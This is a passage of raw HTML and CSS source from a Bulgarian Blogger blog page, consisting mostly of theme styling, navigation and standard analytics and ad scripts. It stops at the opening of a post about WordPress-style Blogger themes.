.mapasite.active .mapa {
display: block
}
.mapasite .mapa {
display: none
}
.mapasite h2 {
background-color: #EEE;
color: #000;
font-size: 15px;
padding: 10px 20px;
border-radius: 2px;
margin-bottom: 0;
cursor: pointer;
font-weight: 700
}
.mapasite h2 .botao {
font-size: 18px;
line-height: 1.2em
}
.botao .fa-minus-circle {
color: #f30
}
.mapapost {
overflow: hidden;
margin-bottom: 20px;
height: 70px;
background-color: #FFF
}
.mapa {
padding: 40px
}
.map-thumb {
background-color: #F0F0F0;
padding: 10px;
display: block;
width: 65px;
height: 50px;
float: left
}
.map-img {
width: 65px;
height: 50px;
overflow: hidden;
border-radius: 2px
}
.map-thumb a {
width: 100%;
height: 100%;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.map-thumb a:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.mapapost .wrp-titulo {
padding-top: 10px;
font-weight: 700;
font-size: 14px;
line-height: 1.3em;
padding-left: 25px;
padding-right: 10px;
display: block;
overflow: hidden;
margin-bottom: 5px
}
.mapapost .wrp-titulo a {
}
.mapapost .wrp-titulo a:hover {
color: #f30;
text-decoration: underline
}
.map-meta {
display: block;
float: left;
overflow: hidden;
padding-left: 25px;
}
.mapasite h2 .botao {
float: right
}
input.gsc-input{background-color:#fff;border-color:#62B3EC!important;padding:6px!important;height:17px;font-size:13px}input.gsc-search-button{margin-left:-1px!important;border:1px solid #62B3EC;padding:5px;border-radius:0 5px 5px 0;cursor:pointer;font-size:0;height:31px;width:31px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghbkoGoksWqNU_yvvHzsxg0RUbIOAmPcLT9nIbRKUmMmu4Ex9pCebHsyxv34DnLZh3o3ZQUpYpgwbyq_dstVG48QH81ans3kgOYpDtj9lQVMQnn8QpLH5a7kriEYIi5JYnyPokb0ekzGe0/s1600/Search-icon.png) no-repeat center;background-color:#62B3EC;background-size:15px}.gsc-search-button:hover{background-color:#3B78E7;border-color:#1e3753;border-radius:0 5px 5px 0}
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
.dmnst {color:#FFFFFF;background-color:#26c6da;border-color:#c14632;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.dmnsts {color:#000;padding:0px 18px;font-size:14px;line-height:28px;border-color:#f58a79;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;}
.dwnld {color:#FFFFFF;background-color:#3aaeda;border-color:#2e8bae;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.dwnlds {color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#75c6e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;}
.goog-te-gadget {margin-top: 15px;}
/* Breadcrumbs */
.breadcrumbs{line-height:1.2em;width:auto;overflow:hidden;padding:0;margin:0 auto 20px;font-size:90%;color:#888;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;color:#888;font-weight:400;transition:all .3s ease-in-out}
.breadcrumbs a:hover{color:#0984e3}
.breadcrumbs svg{width:20px;height:20px;vertical-align:-5px;margin:0 -3px}
.breadcrumbs svg.homesvg{width:22px;height:22px;margin-right:0}
.breadcrumbs svg path{fill:#888}
.breadcrumbs svg.homesvg path{fill:#888}
.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}
#openfull,
#exitfull {
background: 0 0;
border: none;
cursor: pointer;
padding: 0;
margin: 0;
text-align: center;
width: 30px;
height: 55px;
line-height: 55px;
float: right;
}
#openfull:active,
#exitfull:active,
#openfull:focus,
#exitfull:focus {
outline: 0;
}
#openfull svg,
#exitfull svg {
vertical-align: middle;
}
#exitfull {
display: none;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-38585642-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUJENXse-Q-GGoJx3JmYYkt2pzLOSnBCKeSZwDzu26mO-W9moy24qbP3_5FduGOEB_FMFsXT6p_IlN9vfTWKrqjuqsvtevEGK93jVDaPG1btXtKOqy6UWJkzUlg8QkVemZ5xvTQT8mfPY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<style type='text/css'>
/* Progress Scrollbar */
progress{position:fixed;left:0;top:0;width:100%;height:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:#2288bb;z-index:1000}
progress::-webkit-progress-bar{background-color:transparent;z-index:10}
progress::-webkit-progress-value{background-color:#2288bb;z-index:10}
progress::-moz-progress-bar{background-color:#2288bb;z-index:10}
.progress-container{width:100%;background-color:transparent;position:fixed;top:0;left:0;height:3px;display:block;z-index:10}
.progress-bar{background-color:#2288bb;width:0%;display:block;height:inherit;z-index:10}

</style>
<link href="//fortawesome.github.io/Font-Awesome/assets/font-awesome/css/font-awesome.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'>
//<![CDATA[
//*************TOC plugin by Blogzablogove.com
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}
//]]>

</script>
<style type='text/css'>
/* CSS Label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}.cloud-label-widget-content{text-align:left}#Label1 .label-size{display:block;float:left;line-height:1.2;margin:0 5px 5px 0;font-size:13px;font-weight:600;z-index:9;transition:initial}#Label1 .label-size a,#Label1 .label-size span{background:#26C6DA;display:inline-block;color:#fff;border:1px solid #26C6DA;padding:6px 12px;font-weight:600;border-radius:3px;transition:all .3s}#Label1 .label-size a:hover{background:#26C6DA;color:#fff;border-color:#26C6DA;box-shadow:0 3px 8px rgba(0,0,0,0.1),0 3px 4px rgba(0,0,0,0.12)}.label-count{white-space:nowrap;padding-right:3px;margin-left:-3px;background:#f8f8f8}
#Label1 .label-size:nth-child(n+7){display:none}#Label1.open .label-size:nth-child(n+7){display:block}#Label1 a.btn-more{background:#000000;display:block;color:#fff;border:1px solid #26C6DA;font-weight:600;border-radius:3px;transition:all .3s;float:left;overflow:hidden;line-height:1.2;padding:6px 12px;font-size:13px;margin:0 5px 5px 0}#Label1 a.btn-more:hover{background:#000000;color:#fff;box-shadow:0 3px 8px rgba(0,0,0,0.1),0 3px 4px rgba(0,0,0,0.12)}#Label1 .widget-content{max-height:250px;overflow:hidden;overflow-y:visible}
</style>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<script>
//<![CDATA[
jQuery(document).ready(function(){
  jQuery( '.tybar i' ).click(function() {
  jQuery( '.tybar' ).toggleClass( 'toggleclose' );
  jQuery( 'body' ).toggleClass( 'togglebody' );
  jQuery( '.tybar i' ).toggleClass( 'fa-times' );
  jQuery( '.tybar i' ).toggleClass( 'fa-arrow-down' );
});
});
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5679362223549472533&amp;zx=22df5725-5adb-401b-bd74-8f33063474e3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5679362223549472533&amp;zx=22df5725-5adb-401b-bd74-8f33063474e3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<progress max='1' value='0'>
<div class='progress-container'>
<span class='progress-bar'></span>
</div>
</progress>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/blogzablogove/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/blogzablogove' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/Blogzablogove/?hl=bg' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/blogzablogove/pins/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/za-avtora-na-bloga.html' itemprop='url'>ЗА АВТОРА И БЛОГА</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/ontact-us.html' itemprop='url'>КОНТАКТИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/www.html' itemprop='url'>TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/predlojenia.html' itemprop='url'>ВЪПРОСИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/donate.html' itemprop='url'>ПОДКРЕПЕТЕ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/za-komentarite.html' itemprop='url'>ЗА КОМЕНТАРИТЕ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/2016/11/nachalo-prvi-stpki-v-szdavaneto-na-blog.html' itemprop='url'>ЗА НАЧИНАЕЩИТЕ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.blogzablogove.com/'>Blog About Blogs</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span> 
За блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.
                                                        


</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Търсене</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.blogzablogove.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Търсене'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<button aria-label='Open Fullscreen' id='openfull' onclick='openFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M5,5H10V7H7V10H5V5M14,5H19V10H17V7H14V5M17,14H19V19H14V17H17V14M10,17V19H5V14H7V17H10Z' fill='#fff'></path></svg></button>
<button aria-label='Exit Fullscreen' id='exitfull' onclick='closeFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z' fill='#fff'></path></svg></button>
<div class='clear'></div>
</div></div>
</div><button aria-label='Exit Fullscreen' id='exitfull' onclick='closeFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z' fill='#fff'></path></svg></button>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.blogzablogove.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/sitemap.html' itemprop='url'>Рубрики</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/blogger-html-editor.html' itemprop='url'>HTML Editor </a></li>
<li itemprop='name'><a href='https://demo-blogzablogove.blogspot.com/p/convertor.html' itemprop='url'>Конвертор на кодове</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/translit.html' itemprop='url'>Транслитерация</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/instrumenti.html' itemprop='url'>ВСИЧКИ ИНСТРУМЕНТИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/sdrjanieblog.html' itemprop='url'>Всички публикации</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="8"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Неделя","Понеделник","Вторник",
"Сряда","Четвъртък","Петък","Събота");

var month=new Array("януари","февруари","март","април","май","юни",
"юли","август","септември","октомври","ноември","декември");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " г.");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.blogzablogove.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.blogzablogove.com/search/label/Templates' rel='tag'>Templates</a></span>
<brc>/</brc>
<span>Теми за Blogger в стил WordPress за професионалисти, част трета</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.blogzablogove.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Templates",
                    "@id": "https://www.blogzablogove.com/search/label/Templates"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Теми за Blogger в стил WordPress за професионалисти, част трета",
                    "@id": "https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Теми за Blogger в стил WordPress за професионалисти, част трета
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-01-08T04:30:00+02:00'>04:30</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.blogzablogove.com/search/label/Templates' rel='tag'>Templates</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1870879130647812840' itemprop='articleBody'>
<meta content=' Това е моят любим списък с най-добрите и най-популярните блогърски теми в WordPress стил. Ако искате блогът ви да изглежда като всеки уеб с...' name='twitter:description'/>
